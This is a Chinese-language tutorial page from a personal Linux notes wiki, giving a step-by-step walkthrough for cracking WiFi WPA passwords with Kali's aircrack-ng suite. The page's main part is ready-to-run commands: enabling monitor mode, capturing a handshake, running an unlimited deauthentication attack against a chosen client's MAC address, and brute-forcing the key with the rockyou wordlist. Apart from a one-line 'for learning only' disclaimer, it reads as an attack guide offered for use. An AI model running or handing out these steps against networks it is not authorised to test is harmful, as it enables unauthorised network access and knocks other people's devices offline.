Linux

Kali 安装

Kali-WIFI密码(字典)

Armbian安装OMV(NAS)

NPS 内网穿透

CloudFlare

CloudFlare-免端口

CloudFlare-KV存储

API 使用

API-抓包信息使用

Linux-系统配置

Linux-更换源

Linux-一键更换源

Linux-权限

Linux-分区管理

Linux-网卡配置

Linux 端口转发

Linux 交换内存

Linux 进程优先级

Linux 共享打印机

Linux-自定义服务(支持Docker开机自启)

Linux-硬/软链接/挂载

Linux-系统时钟

Linux-清理命令记录

Linux-一键DD脚本

Linux-安装根证书

Linux-TheFuck(命令纠正)

Linux 服务器

Linux-面试鸭

Linux-Mall-Cook(商店可视化搭建)

Linux-Scratch

Linux-CasaOS(家庭云操作系统)

Linux-TiddlyWiki(非线性网页笔记)

Linux-拖拽式H5

Linux-鲁班H5

Linux-SSL证书续订

Linux-acme(SSL证书脚本)

SSL证书转换

SSL-httpsok

SSL-其它工具

Linux-LoveCards(表白墙)

Linux-游戏导航

Linux 常用命令

Linux-scp

Linux-打包/解压/压缩

Linux-SSH

Linux-portknocking(端口敲击)

Linux-获取当前公网IP

Linux-自动挂载盘

Linux-代理

Linux-nmap(局域网扫描)

Linux-jq(JSON处理)

Linux-DDNS(自制脚本)

Linux-shell传递参数

Linux-if(判断)

Linux-curl/wget

Linux-which(查看命令所在路径)

Linux-Maven

Linux-ncdu(清理日志)

Linux-共享

Linux-screen(终端切换)

Linux-Macchanger(MAC修改)

Linux-iptables(包过滤防火墙系统)

Linux-祸害人脚本

Linux-模拟网络延迟环境

Linux-Git

Linux-apt(安装软件)

Linux-crontab(定时任务)

Linux-nano/vi/vim 编辑器

Linux 环境安装

Linux 安装 Node.js

Node.js-创建通用执行

Linux 安装 Java

Linux 安装 Go

域名注册

MariaDB-相关操作

未测试开源项目

SQL 学习

SQL-常用指令

Ansible(自动化运维)

Zabbix(运维监控)

网络设备概述

备份概述

雷池WAF

Linux-新旧服务器同步rpm软件包

本文档使用 MrDoc 发布

-

+

首页

Kali-WIFI密码(字典)











`仅供学习,勿滥用,网络不是法外之地` ## 准备工作 需要有个`Kali`系统,虚拟机的需要外置USB网卡 ## 抓包 ### 查看无线网卡 `airmon-ng`  记下网卡名称 > 列出支持`监控模式`的无线网卡,如果没有任何输出,则表示无线网卡均不支持监控模式 ### 开启监听模式 ``` # 关闭其他监听 airmon-ng check kill # 开启 waln0 监听模式 airmon-ng start wlan0 ```  可以使用 `ifconfig` 查看网卡名称是否改变 ### 扫描 WIFI `airodump-ng wlan0mon` 找到目标wifi,使用 <kbd>Ctrl</kbd>+<kbd>C</kbd> 停止扫描 * BSSID —— AP端的mac地址 * PWR —— 信号强度(绝对值越小,信号越强) * Data —— 对应路由器的在线数据吞吐量,数值越大,数值上传量越大 * CH —— 对应路由的频道 * ESSID —— 对应路由器的名称 ### 抓握手包 ``` airodump-ng -c 6 -w ./test --bssid 24:16:6D:21:D1:E0 wlan0mon # airodump-ng -c <AP信道> -w <握手包路径> --bssid <AP的mac地址> <网卡> ```  需要有设备重新连接才可以抓取到 #### 强制解除认证 新开个命令窗,强制让连接的设备断开重连 ``` aireplay-ng -0 0 -a 88:C3:97:31:E8:9D -c C0:EE:FB:4F:A2:7F wlan0mon # aireplay-ng -<攻击模式,持续攻击(0)> [攻击次数,0为无限] -a <AP端的MAC地址> -c <被攻击设备的MAC地址> <网卡> ``` > 如果攻击时提示信道不对,是因为监听时会频繁更换信道,多试几次就行了  当显示 `WPA hankshake` 表示成功抓到握手包,将两个命令框都输入 `Ctrl + C` 终止攻击和握手抓包  抓到的握手包会存在填写的路径下 ### 关闭网卡监听 `airmon-ng stop wlan0mon` ## 字典破密 Kali自带一份字典,需要先解压,如果自己有更好了 `gzip -d /usr/share/wordlists/rockyou.txt.gz` 暴力破解 ``` aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 88:C3:97:31:E8:9D test-01.cap # aircrack-ng -w <指定字典> -b <目的路由MAC地址> <抓到的握手包> ``` 然后就是无尽的等待,速度跟人品和CPU有关  成功后,如图区域会显示 KEY FOUND![密码] > 推荐根据了解到的信息自定义个比较符合的字典(如WIFI密码肯定是8位起) > 跑码还可以把`.cap`文件拷贝到Win下跑码 > 路径:/共享盘/创客/Kali

造物者W

2023年2月10日 12:20

转发文档

收藏文档

上一篇

下一篇

手机扫码

复制链接

手机扫一扫转发分享

复制链接

Markdown文件

分享

链接

类型

密码

更新密码